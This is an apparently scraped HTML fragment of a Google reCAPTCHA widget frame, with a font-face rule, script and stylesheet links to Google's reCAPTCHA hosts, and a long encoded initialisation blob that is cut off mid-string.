/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="q7fx7kGufg4zpDhUBQuWHA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="q7fx7kGufg4zpDhUBQuWHA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="q7fx7kGufg4zpDhUBQuWHA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wokRYMKFZMKbc3AWw61kw5ocSkM4LsOvQTfDmSPCssO5cBzCkT/DtnQaHcO7wr/Cm8OXw4ZNw7wfw6dgQcOga8KYV8KuwoQqZMKTwqkBLwnCpsK9dMKbwpHCp8OcPMKGGD3Conhaw5pgXC/CmiIENMKcwq/[base64]/CosKzeMOEwpvDum1kHcKWw6LCocOgQCbDh8OeQMOQw5/DqMKoKMO5fsOCworDrWMfw4Ihwo3Dvm9lasKBRwxQw6zCuhPCjcOXdcOdQ8O/w5/CrcOVVMKnwpXDksO3woFHaFMFwozClMKrw6RGSsOGecK0wq1HdMKSwq9Kw6rCncOEY8Odw4fDhMKjAk/DhB/[base64]/Cui7CuMOmAVIpGHXCkwfDicOmwrfCnMKJc3jCo2fDmsOod8OKw5nCkhJMw5EdB8KIcQd5YcO+w5gswpXDkW9vUsKVDjB8w5vDvsKawr/Dq8KkwqbCicKww70PKMKiwoN/wpbCtsKHFVERw5DDicKdwrvCq8KGRcKXw6UyAk5ow7s/[base64]/wonDj8KOBsObw5/DvcOmw4fDunLDtTdqw5RgNcKPwqHCtMKRbMKaw73Du8OyGgwgw6/Di8O5F8KnT8OSw6smYcOcN8Kvw79BdcK1dBBvwrPCosO9JglvA8KJwoLDkgdQXRnCrMO5H8OgZncgdWbDv8KZFB5fP0Q/[base64]/Djz/CvMKDfMKmw7fCgj5mw4VDBcOMw4BiK3PCi2BrSsOKwrXDmMOcw4jCmBkqwoQtfzTCuTnCglzDrsO6Sj0fw5XDvsODw4nDiMK1wo7Cv8OAIQnChsKmwoLDkVInw6bCgFHDj8K1Y8K4wrLCkMKPSB7DrV/ChcKaDMK6wozCu2F0w5LCscOiwqdfH8KSW2/CucK/[base64]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[base64]/CuEQjcsKmcQMmwoTCmy9EacOUwqLChnjDrn8Uw6lfw742I0zDs2zDj2TDiDLDv0fDpBTCs8OpwqwXw6dQw4fClWRHwqJ5wqTCt3/[base64]/w7DDgU/CucKIKsKJw6/CmMOtTMKVwprCoMOhQcOXbcKqw5TDtcOpwqYWw4g5wq7DvlQawpzCnArDqMKNwoFWw5TCgMO9anbCvsOBRxDDiVnCjsKkOwnChsOOw6/[base64]/V0xKw6ZyMVbDk8KQd8OhwqzCo3rCncKZwr/DrcOSwpLDqQLCusKyFHjCmcKNwqjDgMKbw6/DgcObZQzCnlzDocOmw6fCl8OfbsK4w77DjxknCEZFesKzXRB0LcKuRMKqMBQowq/CpcOPMcK/[base64]/wobDiiRwEMOpw6xxw6TDkFPChXwQwqfCqcOmw7HCh8Oew4dUAGtnUl/CjDtUVsKecHLDnMOAZihufMOWwqQcU309dsOqw5/DvwfDt8O4a8OfesO9McKgw7peWT8SeysqUiptwqDCvX8gUThaw6Yzw40lw4jCiGF/[base64]/Z8KsfsKzw5o5AMK4H8K+wrzDrFjDksO1w7Z7P8K2ZQltecORw4fDpMO4w67CtwAKw4Y+w47CiVg9azpZw5PDgSTCnE07UhY8CDx7w6DDsxh+BApYUMKAw7wuw4TCqMOLT8OOwpJIfsKRTMKRNn9Xw7XDrS/DmsK5wr7CoHjDvE3DhCgSQTMMOBcub8Otwr5CwrMFJTwpwqfCpRViw5vCv05Rw5YPLEDCoUgrw6fDlMO5w6FRSnHCrWTDqsOeD8KCwobDuU0OFMKTwrvDksKLLFckwpLCnsKKTsOLwrPDshXDjxcYCMK8w7/DvMOPZ8KEwrl/w4AOKynCrMKCEzdOCxjChQbDjsKlw5TDm8OLw4XCsMOgYcK+wqvDvCnDnD/DhCg+woTDt8KFZMKXCMOBJ2lewqVzwrl5bz/DoQkow43CiifCuXZFwoPDnz7DjVpew5nDoXsGw7ESw7DCvB/CgTx1w7TChWpnEFIueXbDsWIWT8OCD13ChcOaGMOLwph1TsKAwobCrMKDw6HCik/DnW8eNGEcb0F8w63DvWQYCirDq2dcwpjCksOgw5s0E8OhwrXDjUc2CMKXHjPCiXDCpUR3wrPCgMK7FT4cw5jCjR3CjcOKecK/wp4Swp0/w5gNTMKgK8O/w43DlMOJSQsow4bCn8KCw54jKMO/w6nCkF7CtcOEw5UCwpLDtcKRwqPCsMKUw43DnsKswpNZw43CrcOYXn4wacKawrrDhsOCw50NJBVtwr08YGnCoDLDhsO0w4vCscKPZsKhHQXDlygrwowowrcDw5rDnGPDisKjYm3DhUrDisOjwoLDnj7Dn0PCp8O2wrlkaA/[base64]/[base64]/CicODNMOgw5pjAsOfw5vCqS5twp0RPS46wp3Cs3rDrcO+wpvDvsKjKTJgw7zDucOlwpnCm3rCvh8Lwp5bcMOMa8O/wqLCl8K/[base64]/CsEHDvMKAwrbDkcO3wqQPT8OuwrgiGcKRUsK2RMKow7PDqApOwr9Nem8PCSIbeTbDkcKZCATDisOaIMOvw7DCrz3DjsK5Xi86Q8OIbyQvYcOtHhTDlgkgM8KbworCq8OpaFfDslbDm8OYwp/[base64]/Dv2DCvzDCpHkqSMKqwrMrJT3CmsOcwqHCiTPCtcOfw4rDl0FwDj/DuzzDt8KBwoZfwpDCgXBxwrLDilcBw6bDmg4SLcKBY8KLK8Kcw5Z3w4fDvcKBGEbClDLDmxjDjB/DnXHCh1bClRLDr8KYBsKLEMKiMsK4bEbCrXd4wqDCv1V1HWUxc1/CkkbDtQTCq8KnF3NOwqIvwq93w5jCv8KGJVFLw6vCtcKew6HDjMKZwrPCjsOxRUPDgDkyTMOKwp7DvFpWwqlHRjDDtzhOw6LCncKqPxXDocKFT8ObwovDjUlNO8KYwr7CvQpDCMOVw6wmw6hJw6XDgVvDhSELPMORw6kCw4w8w44cTsOwdRjDhsK2w7w/[base64]/w7jCl0Ylw5wjXQwmwr4sXMOSQDhPw7YywqLCtzggw7TCmsKMJQQIYi/[base64]/CusOQe8KYP8KDw6fCrMKwAWliwrHCrMKVJcKQMgzCvEnDoMO8w4o3CVXDhAnCkMO6w6TDtWolM8OGw6lYw4hvwrEmZTxvCApIwp7DgkICNMKkwq9fwqt7wqrDvMKmw5zCr38fw40SwrwTT05pwolBwpQVwojDkEoiw6vCicK/w7MnXsOjZMOGwoQ8wqDCijrDiMOYw6/DqsK6w6g2YMO7w4MMc8OZwrPDkcKLwoVmdsKWwoVKwonCvgXCn8KZwo5vGsKte2NBworCgMKmCcK+YUBJJsOuw4h2YMKYZ8OPw48hMBgwbsKmBMK9wo1VLsObb8Ouw4h6w5PDtD7DlsOrwo/CiX7DiMKyPxjCrMKUKsKGIsO/w6zDrQxcAMKXwqTChsKZSsO3w7wQw5nDi0sSw54aQMO4wqTCncOpXsO/VX3Ck0scchpGeT3CmzbCosKfQWg6wpfDlXBxwpPDo8Kmw6bCuMO/IGbCpjbDjybDqShoA8OaDTYPwqvCnsOoCsOAX0lWVMKtw5U/w6zDp8ONUcKAamjDqDPCvMK8HcKrMMOZw4FJw53CpTM8T8KUw60Xw5lawrhHw5Bww6cfw7nDgcKLXzLDo3x8VwvChFHCkDJsQigmwoIxw7TDvMOAwrxoesKrKQ1cDcORGsKSS8K7w4BIw4ZMA8OzHkIrwrXCtsOaw5vDkg9WV03CsRgpAsKfNW/CiULCrnXDucKOJsOjw7/Ci8KIRsOLeBnCkMKXwocmw6UGPMKmwrXCvSDDrsK/Vw9Uwq4iwrLCizzDvyfCpDkswrNVZSjCnMO5w77DhMOAT8KjwqTCvnnDjx4iPibDpAR3ckB7w4LDg8O4dcOnwqsaw5HDn3/CgMOEQVzCvcO5w5PCrEItwotmwpfCgzDDq8OXw7VawqpzLV3DiG3CscOEw6Mcw5LDhMKcwqTCpMOYECwAw4XCmzZ2eW/DusKgTsO+eMKLw6RlZMK6ecKIwq1RaklzEFxbwqbDjm/CnksCEcOcc2/DkcKqBU3CrcKaLMOgw5RZJVHDnB9LWz/[base64]/Cp8KYfsK/wpVxU2Flw4MCwq3DjzEqwrXCnCFxZDnDqQ/CtyXDjcKpJMO1wpUYUT3ChzvDngHDgjnDhEcewoRgwr8aw5/[base64]/wqhYw7wowrVPw6RiIHk1PGnCnAo9wp5Bwpptw73CnsOaw6nDvw/[base64]/DpGNVw7AWeMO6w7jDhcOSfBQCwpPCn8O9UMONL2Ijw4RfeMOew40uH8KsKMOdwpMRw6TDtnAeJcOoDMKnN17Dq8O2QsOKw47DtBEdHkhGOmoDLCgww4vDuyZbaMOlw4bDv8OwwpDDtMOoVMK/wrLDo8K0woPDkRRQKsOgZQjClsOJw5Iqw4rDgsOABsKZX0LDlS7CiEpgwr7CucOCw4MWF2s+YcOFcmHDqsO0w73CpidZPcOyEwDDslMYw5HDnsKhMi3Cvl0GwpHCuDTDgXVNCGfCszkbMToLFsKqw6XDmRbDjMKdcFxbw7ljw4rDonsKNcKrAy/DkgEgw6/[base64]/DiCTCk1zDlcOCwrV0woDCosKlD2JKUcOdw6XCjkLCiiHCjC/DqsKUOBJBEWIBXVR5w5oBw4p7wqrCi8O1wqtSw4PDsGDDmmbCoionWMKWFh8MA8OKNsOuw5DDgsK9LhRyw7vCusKdwoJowrTDrcKkUzvDtsKBZC/DuksHwrQFaMKlVFhiw4d9wqdfwrDCrhPChQQtw6TDj8K5wo17UMKcw47DnsKAwrXCpEHCpSwKSlHDucOOXisOwqhFwpNUw5HDnSlaZcKndlxCRX/Cl8OWw63CrXoTwqI8ERs6CDE8w7laDm8dw7Jdwqs2fR0cwr3DtsO/[base64]/DtSbCv8OZw6/DmFjDiVNfbg/CqMOWw7g1w6TDuxzCgsO7ccKsBcKYw7vCtcOAw6h7wobCjyvCt8Kvw57CnWDChMO/N8OjDsO3VRbCtsKLXMKzPF9vwq5Bw6LDp3bDicOUw4xzwqYudUV6w4XDrMO2wrzDtcKowqzCjcKnw4Ibw5tSHcKfE8ODw7fCuMKRw4PDuMKyw5MTw5LDiwVqR1Z2AsOKwqZqw4bCmC/CpQzDvcOPw43DixDCusKawpASw6nDtlfDhgVIw7BvFsKKS8K7QlrDiMK7wrkNe8KEUAsTY8KYwpRqwovCl13DjsOHw70/[base64]/CqMKhDjEww5PDqkFSwoRKAHzDlQ5iwrjDsyDCjkUla3BRw5TCn2p+TMOWwoYPwojDgQAHw67CuygtSMOVBsOMRcOWDsO1UWzDlH9Pw7vCkRjDuAtsGMKiw40Xw4/CvsKOSMKPDVLDocK3M8KhQcO5w57DhsKnaU15I8Kqw4vDuVrDiHQmwrtsaMO4wqfDt8OLGQddfMOXw6nCrXUOZ8Oyw6/Cr3DDnsOcw7xHKmVpwrXDvEvCksOwwqcDwrDCpcOhwo/DtHYFXFnCnMKTM8KXwpvCrMK6wpg4w4/Dt8OqFW3DpsKBUzLCoMKJUwHCri/Cg8O1OxjDoSPDpcKgw7JhGcOLXsKFM8KGJgHDmsOyY8O7IsOHbMKVworDlcKEdhsow4XCu8KAI07CrsKCMcKgLcO5wphkwoMxccKVw6XDk8OCWMODJXTCln/CuMOOwp1TwqNHw5Zvw4rCm1/DtkvChDjCryjDmcOSVcKJwrzCgMOvw7PDmsOMwq3CjnYBdsO/[base64]/CrHPDn8O8wrEKSl3CpzDDmMK1YMOACMOpEMOnw71eAcKqMi85RXfDpWTDhsOfw5hTCEnDjzlyTy9kVxo7EMOIwp/CnMOBe8OSUmITEhnCq8OvNsOcDMKewqI6WMO3w7dSG8K8wpw9MAQqKXgCRF80TsOPDlTCv2LCoCUTwqZ1w4TCi8O7FhRuw4MfZsOswq/CjcOFwqjCrsOTw7DCjsO+PsO2wos6wr/[base64]/XcKuwo7CqAhKwqPClcOSwqAwQMODw59UNsKjKCPCq8OEPQXDjWzCki/Dqg7DocOtw6sXwpnDh1NwEBJCw57Dpk3DnjZLZltBAMKRD8KSfinDsMOZYzQmbRfCj0nCjcOXwrkbwpjDqcOmwoYFw7kfw5zCvTrDsMK6bVLCrl/ClFlNw67DjsKfwrg+BMKcwpPCjGU7wqTCs8KUw4RUw5bClGA2AsOBHXvDtcKPNcKIw6c4w6UbJlXDmcKEGw3CpUFYwo4xEMOwwonDsjDCr8KAwpROw6XCqxoswq8ow7DDo03DpVzDv8Kfw4DCpzrDicKYwofCqcOhw5oYw6zDjzRPVBNDwqhMKMKwZ8KRCsOlwoZ4eA/CrV3Dny3Dv8OWGlHCtcOnw7vDtnlFwr7CscOcRXbCtEsVSMKeTFzDhWItQHECDsK8KkUIGXjDmXXCtnrCpMKtw5XDj8OUXsODKVXDp8KCTmhsQcK7w554RTnDv1EfB8KWw7HDlcORT8OgwpHCjG/DhMOzw7sSwpDDjxLDocOPw49cw6gHwofDrcKXHcKJw7JEwqnDkmDDnyx7w63DmSjDp3TDpMKPU8OtYMO3W3howosRwrdzwrnCrz9rQVU/w60wd8KuCl1ZwrrDv31fFy/[base64]/Dt8KLBDjDjgZ/HTzCgcKXfSx8bAXDjsKAXjF+FMOlw4J5RcO0wqvCpk3CiXp/w6JMHEl5w44SV3vDj07CnzTDhsOlw4jCm2kZfUHCo1wSw4zCg8KybWNYNBbDrDMnTcK0wpjCq33CrSXDkMOhw63DshfCixrCucOFwoDDoMKUUMO9wr1VMGsbVmTCiEbCmmtcw4PDr8O6VR1kSMOWwo3Cs37CvDJnw6zDpmNfd8KdBFHCjCPCi8K/FsOWPy7DrsOvaMK/JMKmw4fDiHoXGg7DnVgswr5EwoTDvcKvbcK8D8OPHMOQw6vCisOAwppjwrMqw7HDvF7CshsUWn9kw54Kw6/[base64]/Cg8KLOsOmwqfDmlFJP8Kcw57DmsKhUcOcw7vCrMOlFMKPwq9aw5F4bi40U8OKEMKHwptzwqQbwp1ganBPOnnDsh/DusO1wqsxw6kvwrnDp3p/eFfCk1E/HsKVJHtHB8KNM8OWw7rCqMOjwqHChnYMfsKLwr7DksOuZCvCkTkWwovDlMOWAMKRPkAmw5fDtwEkHgAWw7d+w58ibcODVsKcMALDvsK6eEbClsOfKmDDu8OpSSJ/LmouUsKsw4cXO0dYwrJSMgbClWYnBjdmcCIZZyjCtMO9w6PCicK2V8O3K0XCgBfDrsK8d8K5w43DhDAiIE8/[base64]/Dg8KqKzoVworCmmbDsMKew77DqMKGw5EQw7zDv8KMcRnCmw7DtVIrwqkPwrTCjh9Pw4vCohnCmgxFw4LDpQsaMMO2w4/Cnz3CgGZCwr4Bw5zCn8K8w6NtAFVzJ8KJIsKmFcO8wr8cw43CvsKtw7k4BwQRO8OIARQrGmZ2wrDDmDXCuBNJbxAUw6fCrR1hw5/[base64]/Ds8Kkw5TCqcKaLwXDug3DvsOCw45mwoDDvcKnwppuw54bD3HDvn7CoULCs8O0OsK3wqwPFEvDm8OLw7wKKxHDscKiw53DshzCgcO7w6jDisOxTURMC8KNFSrDqsOfw5YFbcKFw64Ww64vw6jCl8KeGkvCmcK3dAQrWsO7w4p/RGlLDgDCgVPDjikMwpAsw6VQPV9GDMOcwpMlJAfCoFLDsDVCwpJgexLDisO1HHTCuMK9OH7DrMKyw5JmEwALaRl6CBvCm8Ozw7/CuEfCqcOyRsObw78hwpoqDMOhwqtSwqvCtcKuNsKuw5JxwpZNRMKnOsOiw7kqMsK/FMO9wpl3wqwpTTR/VlYVQcKPwozCiwLCgFQFIk/DkcKAwpLDrcONwr7DmsKCMjp5w489NMOoCVrCncK3w6pkw7jClMOKJcOOwonCrFgfwrDCiMO2w6tBCBVnwqTDsMK9dShfWS7DsMKQwp7Dqzx6NsK9wpPDgsOkwrrCjcKvNQrDn2fDsMO7PMKow6EmX1YnSTnDu0JzwpPDr2tWXsOGwr7Co8Oofgsewqomwq/DnQbCumgLwrc5QsKCABJ8wp/[base64]/CqsKLIsKGJAgucVvCp8KAY8OXR8OvVHErNUvDtcK7ccOzw7TDiCnDsldfemjDngAXMy0MwpLDiDXDkULDpVfCj8K/wrfDksOERcOnZ8OTw5U3e1QdT8KUw73DvMKvaMO+cA9QGcKMwqgYw43CsXoEwrrCqMO3w6U+w6h4w7PCvHHDoXPDuUXCnsKSS8KKXC1NwoHDlUXDuQ9uel3CnS7ChcK/wr/DscOzZWFuwqjCl8K3K2fCiMOnwrN3w5NIXcKBA8OLA8KCwpFRXcOQwqxwwpvDoE5WNB5BI8OFw59uHsOVSzgNKXgNTcKzScOWwrJMw7klw5BlecO3a8KWNcOxREfCkCNew45nw5XCrsKwQz9hTcKMwooeKkDDpljCngPDuBZMCgXCr3cbasKsd8KMQ1HDhcKqwo/ChxrDvMOtw6F8LjRKwoRHw7/CvGcRw6LDmFMucSLDp8KeLDlfw4tawrdnw4LCgBF7w7DDvMKjOSowBxJ+w5YBw4fDrwxuQsOMX30Mw4HCg8KVbsO/[base64]/[base64]/DtwPDvAsvAMKyfzBsw7LDgMKNT8ODw4BPw5xnw5HDr3vDhcO9B8OScHpIwqtdw6dRS1cywphnw6bCsDIYw7RoVsOiwp3DqcO6wrBnRcOGTQRfwo92BcOywpHClF/CqTl+OyVPw6cWwp/Dj8O9wpLDtsKTw77Dl8K0e8Oow6DDn10FN8KNTsK4w6V1w6rDuMOWUG3Dh8OIPCXCmsOkTMOuJSplw6vDkQbDiAfCgMKhw5vDosOmQEJ0fcOkw4I6HERDwoXDqmcWb8KOw4nCj8KsFWnDsRlLfDDCryjDvcKhwojCkQDCgcKww6nDom/Dl2HDnH8cHMOINjpnQHLDjDgHbnAAwqzCssO5AFIwdT7DssO3woErBw0dWxzCu8OiwobCrMKHw4fCoATDksOHw4bCrXpTwqrDuMOiwrHChsKAVn3DrMK9wpB+wrw7woLDqsKmw7pbwrhaCit+T8OxOifDlg7CpcOtDsO+G8K2wonDgcOIHcO/[base64]/DsgvCnggENz5LCWrDvB5COyA8w6FuQMODVnEkQ3vDn2hPwpoEd8OQdcOGX1YwS8Oxwp7CiE51c8KLeMOUb8Oqw4UPw7tzw5zCmmdAwrNTwpHDsAvDssOJFFDChwUBw7DChcOEwphnwqhgw49KF8Khw4RNw5TDoVnDuWpjf0J/wpnCjcKEQsKpasONR8KPw6PCqU3DsXvDhMKPIUYOXH3DgGNKasKFJRZhPcKnKsOxcUsPQwNfesOmw519w6Qrw63DrcOoLsOBwqAyw4fDhWlKw6J4fcKXwowdb08dw4QGScOJw7R/N8KLwp3Dn8Kaw6FFwo8pwoU+fTwYcsO9w7c9WcKmwrnDvMOAw5BnIMK/Kz4nwqszbMKXw7bDpi4Awp3DjDoWwp06wo/Dq8O2wpzClcKtwrvDpHdvworCgBgrbgrDhcK3w78cK0d6IULCpyfCuEJRwo90wrjDnGENwpjCshXDmivClcKYRAvCpmDDrR8uVyPCrcKvUXFKw7/[base64]/wqdzw6fCgsOtPMOnw5bDs8OWMjwnw4rCkzLDiRbCi3TClgvCnHTChVQlUXA+wpFLwrLDnlZCwonCpsOswofDo8Oiw6EtwogPMsOcwrFFAl8pw7hcOsOAwqZ6wokoB30Tw6kGZwPDpMOmOANLwqDDvTfDncKfwo7DucK2wojDgMKtRMKGS8KPwoEkNxJ0Dj/[base64]/woDDmMK6QsOaw47DkRnDuMKHMMKBwq4ZQMK2w5oBwrkLZsObTMODUm3ChDbDl0fCscOLZ8O0woRLesOww4c9UcKxNcOuHhTDvsOFXCXDhQXCtsKGewPCsBpHwrspwo3CgsOIGwLDpsKBw4dcw7vCkW/DnhXCgMKmeQoOScK1RsOuwqjDu8KPBcOaMBhkASk0wobCtHDCpcOCwrXCksOBE8K0KRnClhpcwoXCu8OawozDk8KtGxHCqlgwwrDCq8Kyw49NU2bCti0zw7ZYwr/DqSZ5G8OLQRLDs8ONwoV8V1F+c8KbwrELw4vCq8OGwrk4w4DDoiQow7FhOMOzasOPwptIw4vCh8KBwofCsFVBKT7DoVBoKcKSw7TDpDgsKMO4SMKEwpDCmmlyAwLDlcKRJX/DnjEpNsKewpHDoMKEYW3DsmPCu8K+CcKoXG/DssOZEsO+wpjDuUVlwrDCpcOmOsKrecOvwo7DrzcVZ0fDjh/Chz1qw6kpw4zCpsOuIsKrZsKAwqNZPmJXwpHCt8Kfw5nCv8Ogwo0/HgcCKsOXLcK9wqFFWTVRwpcpw5XDrMOMw74Kwr7DmVRTwp7Du1sNwpPDt8ORH13Dn8OvwoVKw7/DoGzCgXvDi8KCw7lIwp3Ch3bDncOqw50hesOmbl/CgcK/w55CJMK8OMKfwoBGw50lJMOdwpRPw70DEDLClTQPwolrf3/CpTJzJCTCvhHDmmpWwoxBw6vDt0ZkcsOoR8O7OwjCpcOlwoDCg0pxwqLDvsOGO8O/CcKueFUUwojDpcKCIsK/wq0Dwok6wrPDnwXCuQsJJkYVecOVwqAKC8Ozwq/[base64]/CmVDCu8KewobDnV7DiV7DrhXCjMKEeUzCuALDij/CrThpw68rwpQswoDCixhGwpXCl0N9w43DtSzDnEHCtQrDmsKjwp8uw4zDgsOUDzjCjynDhj8cUXDDtsObw6vCnMO6FMOew5Ihw4HCmhxyw5rCkkFxWsKGw5nCosKsN8KgwrwVw5/[base64]/[base64]/[base64]/w5PCoQ7CtkbDgcO/[base64]/DokjDqmJXIMOVw74DwpjDrGMmEjkTLWQxw50NKF5JOsO/I3IHEn7Ck8K4L8KQwofDr8Odw5bDiRgjMcOXwrHDnxR3DMOyw5lQNUTCkVd+fRgHw7vDjcKswrnDhEDDqDZmIcKaWEkZwozDtVlrwrHDo0DCoGpLwpvCrS1NJDvDo1BVwoPDinnCgcK7w5s5VMKYw5N3IRPCug/[base64]/DMOiOcOuwpNoAGVdwqLDhcKGZj/[base64]/[base64]/[base64]/[base64]/DpWhBw54JwpPDmMKiwqTCng58w6PCg8OlBcK+w5rCpsOLw4ZqTTsRG8OUCMOPBwlJwqQyCsOmwo3DnwkQJQzDhMK/w6pgacOnQkfDg8KsPn5pwookw47DrkrCqFkTAyrCjMO9MMKEwqRbNxJmRgt/Q8O3w69RIMOLFsK2SyFhw7/DlsKLwohcGmLDrizCoMKtLzh+RcKSFTDCqUDCmTteXjk9w5DCqMK8wpbCniLDvcOlwpEYDsK+w7nCknfClMKOX8KYw4EcPcKswpTDp0zDmkzCicKUwprChx3CqMKeG8O/[base64]/Di8OoGDPDh0fDicOJw7rCsWTCjcKHwoJXwolTwqF7wq94dMOTf2rCjsK3S1JZEsKXw4N0RVcTw68gw73Dr0JOZcODw7EVw4F9asOES8OTwo3CgMOgZ3jCmhrCtHbDoMOLDsKCwo4bVATCrwnCocOUw4XCkcKyw6TCvFLDvsOPwo/Dp8OdwqzCqcOID8KVcmx9KRvChcOWw4XDlT5IVFZ6OMOePiANw6zDnzjDhMKBwp/Di8O7w6LCvCTDiR4sw57CjhnDqXMiw7fCsMKhesKXw6/DiMOpw4EJwqZzw5TCtlghw49/w4ZSdcKWwozDgMOKDcKdwrTCpgbCucKDwrXCiMK6dHrCq8O+w4YFw5NEw5oPw6Mww4XDhUbCn8K4w6LDgMKGw4PDnMOhw5ppwr3DrxXDlms9wrbDpTbCp8OxBQ8cVwnDvm3DtVkkPFp/w6/CicKLwp3DlMKGE8OBBSJ0w5h/[base64]/[base64]/[base64]/QVYHDsODw6QlHsKfw4DDj8OIJsO8IDEiw7HDo13Ds8OILg7CvcOBak8uw4HDlnrCvFjDrn8Pwo5swo4kw6BrwqHCvDXCvTDDhz9ew70bw6ghw6fDu8K4wqLCt8OvGHHDg8O+VDYCw6VuwpZ/wqlvw6sTaUVbw5LDv8Onw4jCu8KkwrRsWVl0wr19fF7CsMOnwp/CssKCwqMfw5IYGAoQCSprRG9Zw4xgwoTCncOYwqbCgBXDiMKYw5PDglNPw7tAw69Yw77DuCXCnMKKw4XCm8OIw4XDpAthTMKhCMKqw5xWJcKYwrXDjMOLGcOhUMK/[base64]/Ci8OEwovDgD7CtCLChMKFAhrDv3XDn3DCizjDgmLDgsKdwqw2OcKiJWzCsHdVWDzChMOew4QFwrRzbMOOwpRkwr7CucOHw6oBwrLDjsKkw4zDqmHDgTcQwq7DsAHCmC06SXdDcUwFwr8mbcOLwqJ7w4xYwoTDiyvDlixvLCs9wozCosOXe1oQwoXDucKNw